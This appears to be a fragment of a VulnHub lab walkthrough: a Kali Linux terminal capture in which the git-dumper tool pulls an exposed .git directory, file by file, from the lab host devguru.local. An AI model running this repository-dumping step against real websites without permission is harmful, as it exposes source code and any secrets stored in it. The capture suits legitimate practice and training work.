 ┌──(kali㉿kali)-[~/Downloads/Vulnhub/devguru]
└─$ git-dumper http://devguru.local/.git git-dump
[-] Testing http://devguru.local/.git/HEAD [200]
[-] Testing http://devguru.local/.git/ [404]
[-] Fetching common files
[-] Fetching http://devguru.local/.gitignore [200]
[-] Fetching http://devguru.local/.git/hooks/post-receive.sample [404]
[-] http://devguru.local/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://devguru.local/.git/description [200]
[-] Fetching http://devguru.local/.git/hooks/pre-commit.sample [200]
[-] Fetching http://devguru.local/.git/hooks/pre-receive.sample [200]
[-] Fetching http://devguru.local/.git/hooks/commit-msg.sample [200]
[-] Fetching http://devguru.local/.git/hooks/post-update.sample [200]
[-] Fetching http://devguru.local/.git/COMMIT_EDITMSG [200]
[-] Fetching http://devguru.local/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://devguru.local/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://devguru.local/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://devguru.local/.git/hooks/update.sample [200]
[-] Fetching http://devguru.local/.git/hooks/prepare-commit-msg.sample [200]